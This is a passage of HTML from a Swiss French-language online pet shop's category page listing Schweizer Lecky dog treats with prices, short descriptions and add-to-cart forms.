  <a href="#" data-cate-id="311" data-cate-name="PURINA PP aliment humide CHAT" class="cate-item cate-level-3" >---PURINA PP aliment humide CHAT</a>
  <a href="#" data-cate-id="312" data-cate-name="PURINA PP aliment humide CHIEN" class="cate-item cate-level-3" >---PURINA PP aliment humide CHIEN</a>
  <a href="#" data-cate-id="326" data-cate-name="Jeux d&#039;occupation" class="cate-item cate-level-2" >--Jeux d&#039;occupation</a>
  <a href="#" data-cate-id="329" data-cate-name="Pour l&#039;hiver" class="cate-item cate-level-2" >--Pour l&#039;hiver</a>
  <a href="#" data-cate-id="330" data-cate-name="Articulations" class="cate-item cate-level-3" >---Articulations</a>
  <a href="#" data-cate-id="331" data-cate-name="Voies respiratoires" class="cate-item cate-level-3" >---Voies respiratoires</a>
  <a href="#" data-cate-id="332" data-cate-name="Immunité" class="cate-item cate-level-3" >---Immunité</a>
  <a href="#" data-cate-id="333" data-cate-name="Coussinets et truffe - Sabots" class="cate-item cate-level-3" >---Coussinets et truffe - Sabots</a>
  <a href="#" data-cate-id="334" data-cate-name="Vitamines" class="cate-item cate-level-3" >---Vitamines</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Chercher"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://www.vetstore.ch/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.vetstore.ch/4-chien"><span>Chien</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.vetstore.ch/224-marques-pour-chien-hormis-aliments"><span>Marques pour chien (hormis aliments)</span></a>
                      </li>
        
              
          <li>
                          <span>Schweizer</span>
                      </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted">
  <h4 class="title_block"><a href="https://www.vetstore.ch/224-marques-pour-chien-hormis-aliments">Marques pour chien (hormis aliments)</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.vetstore.ch/233-furminator">Furminator</a></li><li data-depth="0"><a href="https://www.vetstore.ch/231-plaque-off">Plaque Off</a></li><li data-depth="0"><a href="https://www.vetstore.ch/229-vetplus">VetPlus</a></li><li data-depth="0"><a href="https://www.vetstore.ch/244-fortiflora">Fortiflora</a></li><li data-depth="0"><a href="https://www.vetstore.ch/248-cosequin-dasuquin">Cosequin - Dasuquin</a></li><li data-depth="0"><a href="https://www.vetstore.ch/249-canosan">Canosan</a></li><li data-depth="0"><a href="https://www.vetstore.ch/251-vetramil">Vetramil</a></li><li data-depth="0"><a href="https://www.vetstore.ch/258-caniviton">Caniviton</a></li><li data-depth="0"><a href="https://www.vetstore.ch/259-nutrilabs">Nutrilabs</a></li><li data-depth="0"><a href="https://www.vetstore.ch/261-schweizer">Schweizer</a></li><li data-depth="0"><a href="https://www.vetstore.ch/271-protexin">Protexin</a></li><li data-depth="0"><a href="https://www.vetstore.ch/275-alfavet">Alfavet</a></li><li data-depth="0"><a href="https://www.vetstore.ch/280-inuvet">Inuvet</a></li><li data-depth="0"><a href="https://www.vetstore.ch/288-trm">TRM</a></li></ul></li>
    </ul>
  </div>
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Schweizer</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 12 des produits.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Trier par sélection "
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/261-schweizer?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/261-schweizer?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/261-schweizer?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/261-schweizer?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/261-schweizer?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/261-schweizer?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/261-schweizer?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/261-schweizer?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-12 de 12 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="967" data-id-product-attribute="12545" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/967-12545-schweizer-lecky-klein-fein-a-l-agneau-friandises-pour-chien.html#/34-unite_de-700_g" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/5824-home_default/schweizer-lecky-klein-fein-a-l-agneau-friandises-pour-chien.jpg"
		loading="lazy" alt = "Schweizer Klein Fein agneau"
		data-full-size-image-url = "https://www.vetstore.ch/5824-medium_default/schweizer-lecky-klein-fein-a-l-agneau-friandises-pour-chien.jpg"
	  >
	  		<span class="product-additional" data-idproduct="967"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="3" class="quantity_product quantity_product_967" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_967" name="minimal_quantity">
		<input type="hidden" value="12545" class="id_product_attribute id_product_attribute_967" name="id_product_attribute">
		<input type="hidden" value="967" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_967" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_967" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/967-12545-schweizer-lecky-klein-fein-a-l-agneau-friandises-pour-chien.html#/34-unite_de-700_g">Schweizer Lecky Klein &amp; Fein à l&#039;agneau - Friandises pour chien</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="15.05">15,05 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Une récompense idéale pour chaque gourmand. Sans gluten. Petit délice exquis avec beaucoup de viande d’agneau fraîche.  
 Disponible en emballage...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3589" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/3589-klein-fein-au-poulet-ch-700g-schweizer-lecky-friandises-pour-chien-7611226354025.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7436-home_default/klein-fein-au-poulet-ch-700g-schweizer-lecky-friandises-pour-chien.jpg"
		loading="lazy" alt = "Klein &amp; Fein au poulet CH 700g - Schweizer Lecky"
		data-full-size-image-url = "https://www.vetstore.ch/7436-medium_default/klein-fein-au-poulet-ch-700g-schweizer-lecky-friandises-pour-chien.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3589"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="5" class="quantity_product quantity_product_3589" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3589" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3589" name="id_product_attribute">
		<input type="hidden" value="3589" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3589" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3589" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/3589-klein-fein-au-poulet-ch-700g-schweizer-lecky-friandises-pour-chien-7611226354025.html">Klein &amp; Fein au poulet CH 700g - Schweizer Lecky - Friandises pour chien</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="14.65">14,65 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Une récompense moelleuse, idéale pour chaque gourmand ! Friandise semi-humide très appétante. Sans céréales, mais avec beaucoup de viande de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3590" data-id-product-attribute="14444" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/3590-14444-schweizer-lecky-klein-fein-mini-horse-au-cheval.html#/34-unite_de-700_g" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7440-home_default/schweizer-lecky-klein-fein-mini-horse-au-cheval.jpg"
		loading="lazy" alt = "Schweizer Klein &amp; Fein Horse"
		data-full-size-image-url = "https://www.vetstore.ch/7440-medium_default/schweizer-lecky-klein-fein-mini-horse-au-cheval.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3590"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="5" class="quantity_product quantity_product_3590" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3590" name="minimal_quantity">
		<input type="hidden" value="14444" class="id_product_attribute id_product_attribute_3590" name="id_product_attribute">
		<input type="hidden" value="3590" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3590" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3590" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/3590-14444-schweizer-lecky-klein-fein-mini-horse-au-cheval.html#/34-unite_de-700_g">Schweizer Lecky Klein &amp; Fein MINI Horse - au cheval</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="16.3">16,30 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Une récompense idéale pour chaque gourmand ! Délicatesse petite, fine et sans céréales, mais avec beaucoup de viande de cheval! Adapté pour les...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3751" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/3751-gastro-happs-dinde-charbon-actif-120g-schweizer-lecky-friandises-pour-chien.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7821-home_default/gastro-happs-dinde-charbon-actif-120g-schweizer-lecky-friandises-pour-chien.jpg"
		loading="lazy" alt = "Gastro Happs Dinde &amp; charbon actif 120g - Schweizer Lecky"
		data-full-size-image-url = "https://www.vetstore.ch/7821-medium_default/gastro-happs-dinde-charbon-actif-120g-schweizer-lecky-friandises-pour-chien.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3751"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="2" class="quantity_product quantity_product_3751" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3751" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3751" name="id_product_attribute">
		<input type="hidden" value="3751" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3751" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3751" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/3751-gastro-happs-dinde-charbon-actif-120g-schweizer-lecky-friandises-pour-chien.html">Gastro Happs Dinde &amp; charbon actif 120g - Schweizer Lecky - Friandises pour chien</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="6.75">6,75 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Friandises tendres avec 87% de dinde et 6% de charbon actif. 
 Sans gluten. 
 Apaisent naturellement le tractus gastro-intestinal. 
 Soutiennent...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3752" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/3752-fun-balls-agneau-230g-schweizer-lecky-friandises-pour-chien.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7823-home_default/fun-balls-agneau-230g-schweizer-lecky-friandises-pour-chien.jpg"
		loading="lazy" alt = "Fun Balls Agneau 230g - Schweizer Lecky"
		data-full-size-image-url = "https://www.vetstore.ch/7823-medium_default/fun-balls-agneau-230g-schweizer-lecky-friandises-pour-chien.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3752"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="2" class="quantity_product quantity_product_3752" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3752" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3752" name="id_product_attribute">
		<input type="hidden" value="3752" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3752" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3752" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/3752-fun-balls-agneau-230g-schweizer-lecky-friandises-pour-chien.html">Fun Balls Agneau 230g - Schweizer Lecky - Friandises pour chien</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="8.45">8,45 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Jeu et plaisir garantis avec les boulettes de viande croustillantes, légères et aérées ! 
 Sans céréales et sans gluten. 
 En récompense ou comme...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3753" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/3753-biscuits-au-charbon-actif-mini-300g-schweizer-lecky-friandises-pour-chien.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7818-home_default/biscuits-au-charbon-actif-mini-300g-schweizer-lecky-friandises-pour-chien.jpg"
		loading="lazy" alt = "Biscuits au Charbon actif MINI 300g Schweizer Lecky"
		data-full-size-image-url = "https://www.vetstore.ch/7818-medium_default/biscuits-au-charbon-actif-mini-300g-schweizer-lecky-friandises-pour-chien.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3753"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="7" class="quantity_product quantity_product_3753" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3753" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3753" name="id_product_attribute">
		<input type="hidden" value="3753" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3753" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3753" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/3753-biscuits-au-charbon-actif-mini-300g-schweizer-lecky-friandises-pour-chien.html">Biscuits au Charbon actif MINI 300g - Schweizer Lecky - Friandises pour chien</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="4.4">4,40 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Petits biscuits croquants avec dinde et charbon actif.  
 En récompense ou comme snack. 
 Idéal en cas de sensibilité gastrique ou digestive. </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4052" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/4052-happy-happs-cervus-120g-schweizer-lecky-friandises-pour-chien.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8361-home_default/happy-happs-cervus-120g-schweizer-lecky-friandises-pour-chien.jpg"
		loading="lazy" alt = "Happy Happs Cervus 120g - Schweizer Lecky - Friandises pour chien"
		data-full-size-image-url = "https://www.vetstore.ch/8361-medium_default/happy-happs-cervus-120g-schweizer-lecky-friandises-pour-chien.jpg"
	  >
	  		<span class="product-additional" data-idproduct="4052"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="6" class="quantity_product quantity_product_4052" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4052" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4052" name="id_product_attribute">
		<input type="hidden" value="4052" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4052" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4052" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/4052-happy-happs-cervus-120g-schweizer-lecky-friandises-pour-chien.html">Happy Happs Cervus 120g - Schweizer Lecky - Friandises pour chien</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="6.5">6,50 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Mini-friandises tendres, séchées soigneusement 
 Mono-protéine : 93% de viande de cerf 
 Convient en cas d'allergie ou sensibilité aux protéines...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
